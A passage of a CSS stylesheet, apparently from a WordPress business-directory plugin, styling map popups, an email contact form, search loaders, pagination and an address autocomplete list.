    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	margin-bottom: 12px;
}
.sld-label-success {
    background-color: #5cb85c;
}
.sld-label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
.sbd_direction_btn{
	background: #1f84de;
    color: #fff;
    padding: 11px;
    line-height: normal;
    position: absolute;
    z-index: 999;
    border-radius: 6px;
    top: 10px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.sbd_direction_btn:hover{
	text-decoration:none;
	color:#fff;
	font-weight:bold;
}

.qc_sbd_loading_details{

    margin: 0 0 0 42px;
    height: 33px;
    display: inherit;
    margin-top: 7px;

}

.qc_sbd_loading_details:before{
	background:url(ajax-loader.gif) no-repeat left;
	width:50px;
	height:50px;
	content:'';
	position:absolute;
	margin: -12px 0 0 -35px;
}

#sbd_email_loading img{width: 15px;}
/* Style inputs with type="text", select elements and textareas */
#sbd_email_name, #sbd_email_email, #sbd_email_name, #sbd_email_subject, #sbd_email_message, #pdcode {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */  
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
#sbd_email_submit {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
#sbd_email_submit:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.sbd_email_container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
.sbd_email_container h2{text-align:center;}
.qcpd_popup_breadcumb{margin: 0;
    padding: 0;
    font-size: 13px !important;}
.sbd_tag_filter_select{	
    height: 45px;
   
    width: auto;
	border: 1px solid #ccc;
	border-radius: 3px;
}


/*Single Item Map Style*/
.sbd-single-item-map{
	height: 400px;
}
.sbd-single-item-container .sbd-single-item{
	display: none;
}
.sbd-single-item-container .sbd_pop_img{
	display: block;
	height: auto;
	margin-bottom: 10px
}
.sbd-single-item-container .sbd_pop_img img{
	display: block;
	max-width: 100% !important;
	margin: 0 auto;
}
.sbd-single-item-container .sbd-single-item-subtitle,
.sbd-single-item-container .sbd-single-item-address{
	margin-bottom: 10px;
}
.sbd-single-item-container .gm-style-iw{
	max-height: 550px !important;
}
#wp-sbd_email_message-wrap .wp-editor-container{
	border: none;
}
.sbd_hide_main_parent{
	display: none;
}

.sbd-distance-order #sbdopd-list-holder ul{
	display: flex;
	flex-wrap: wrap;
}

.sbd-distance-order #sbdopd-list-holder ul li{
	order: attr(data-searched-distance);
	width: 100%;
}

.direction-rtl .qc-grid-item .ca-content .ca-main, .direction-rtl .qc-grid-item .ca-content .ca-sub{
	direction: rtl !important;
    text-align: right !important;
    padding-right: 10px !important;
    padding-left: 35px !important;
}
.direction-rtl .ca-menu{
	direction: rtl !important;
}
.direction-rtl .sbd_custom_content{
	direction: rtl !important;
    text-align: right !important;

}

/* Clearable text inputs */
.sbd_clearable{
  position: relative;
  display: inline-block;
}
.sbd_clearable input[type=text]{
  padding-right: 24px;
  width: 100%;
  box-sizing: border-box;
}
.sbd_clearable__clear{
  display: none;
  position: absolute;
  right:0;
  top: 50%;
  transform: translateY(-50%);
  margin: 0 4px;
  font-style: normal;
  font-size: 24px;
  user-select: none;
  cursor: pointer;
  border-radius: 100%;
  border: 1px solid #000;
  color: #000;
  width: 30px;
  height: 30px;
  line-height: 23px;
  text-align: center;
}
.sbd_clearable input::-ms-clear {  /* Remove IE default X */
  display: none;
}
#distance_no_result_found{
	color: #e40f3a;
    font-size: 28px;
    text-transform: capitalize;
}


.sbd_address { cursor:pointer }
.sbd_street_map_results{
	position: absolute;
	top: 100%;
	left: 0px;
	width: 100%;
	height: 275px;
	z-index: 99999;
	background: #f5f5f5;
	border: 1px solid #ddd;
	border-radius: 4px;
	box-shadow: 2px 4px 3px rgb(0 0 0 / 50%);
	display:none;
    padding: 0px 15px;
}

/* Style for popup */
.leaflet-popup-content-wrapper {
	font-size: 14;
	max-width: 230px;
    max-height: 626px;
}
.leaflet-popup-content p {
    margin: 8px 0 !important;
}
.sbd_bottom_area_marker p {
    padding: 0px 5px;
}


#live-search.live_search_loader_wrap{
	position: relative;
}

.live_search_loader {
  	position: absolute;
    height: 20px;
    width: 20px;
    display: inline-block;
    animation: around 5.4s infinite;
    right: 10px;
    top: calc(50% - 10px);
}

@keyframes around {
  0% {
    transform: rotate(0deg)
  }
  100% {
    transform: rotate(360deg)
  }
}

.live_search_loader::after, .live_search_loader::before {
  content: "";
  background: white;
  position: absolute;
  display: inline-block;
  width: 100%;
  height: 100%;
  border-width: 2px;
  border-color: #333 #333 transparent transparent;
  border-style: solid;
  border-radius: 20px;
  box-sizing: border-box;
  top: 0;
  left: 0;
  animation: around 0.7s ease-in-out infinite;
}

.live_search_loader::after {
  animation: around 0.7s ease-in-out 0.1s infinite;
  background: transparent;
}

.sbd_business_container .pd_main_container{
	display:none;
}

.sbd_business_container .pd_main_container:first-child{
	display:block;
}

.sbd_marker_more_details,
.sbd_marker_more_detailss{
	text-align: center;
	display:block;
	font-weight: bold;
}
.qcld_gdpr_check {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;    
    align-content: center;
    flex-direction: column;
    width: 100%;
    height: 250px;
    font-size: 25px;
}

.qcld_gdpr_check span.qcld_gdpr_check_click {
    font-size: 20px;
    padding: 5px 15px;
    color: indianred;
    cursor: pointer;
    background: #eee;
    border-radius: 4px;
    line-height: 24px;
    border: 1px solid #ddd;
}


@media only screen and (min-width: 250px) and (max-width: 479px) {

.sbd_tag_filter_dropdown .sbd_tag_filter_select{	
    width: 100%;
}


}

.sbd_address { cursor:pointer }
.sbd_address:hover { color:#AA0000;text-decoration:underline }

.sbd_street_map_results{
  position: absolute;
  top: 100%;
  left: 0px;
  width: 100%;
  height: 200px;
  z-index: 99999;
  background: #f5f5f5;
  border: 1px solid #ddd;
  border-radius: 4px;
  box-shadow: 2px 4px 3px rgb(0 0 0 / 50%);
  display:none;
  overflow: hidden;
  overflow-y: scroll;
}


/* width */
.sbd_street_map_results::-webkit-scrollbar {
    width: 4px;
}

/* Track */
.sbd_street_map_results::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px grey; 
    border-radius: 10px;
}
 
/* Handle */
.sbd_street_map_results::-webkit-scrollbar-thumb {
    background: #333; 
    border-radius: 10px;
}

/* Handle on hover */
.sbd_street_map_results::-webkit-scrollbar-thumb:hover {
    background: #333; 
}

.sbd_open_map_address {
	position: relative;
}


/*.sbd_radius_find_ajax .live_search_loader::after, */
.sbd_radius_find_ajax  .live_search_loader::before {
    background: initial;
}


.sld-page-numbers-container {
  display: flex;
}

.sld-page-numbers-container .sld-page-numbers-item a{
  background: #EEE;
  padding: 5px 8px;
  border-radius: 8px;
  border: 1px solid #eaeaea;
  margin: 0 2px;
}


.sld-page-numbers-container .sld-page-numbers-item span{
  background: #fff1ed;
  padding: 5px 8px;
  border-radius: 8px;
  border: 1px solid #fff1ed;
  color: #fd4917;
}

.sld-page-numbers-container .sld-page-numbers-item a:hover{
  background: #fff1ed;
  color: #fd4917;
}

/*
#sbd-place-autocomplete-input{
    position: relative;
    z-index: 999999999;
    top: 20px;
    background: #fff;
    padding: 5px;
    border: 1px solid #ddd;
    border-radius: 4px;
    box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
}*/

#sbd-place-autocomplete-input {
    position: relative;
    z-index: 999999999;
    top: 5px;
    background: #fff;
    padding: 5px;
    border: 1px solid #ddd;
    border-radius: 4px;
    box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
    max-width: 300px;
    height: 450px;
    overflow: auto;
}

ul#sbd-place-autocomplete-input li {
    border-bottom: 1px solid #ddd;
    cursor: pointer;
    margin: 0;
    padding: 5px 6px;
    font-size: 15px;
    font-weight: normal;
}

ul#sbd-place-autocomplete-input li:hover{
  border-bottom: 1px solid #ddd;
  background:#f5f5f5;
}

.cmb_metabox .cmb-row {
    overflow: visible !important;
}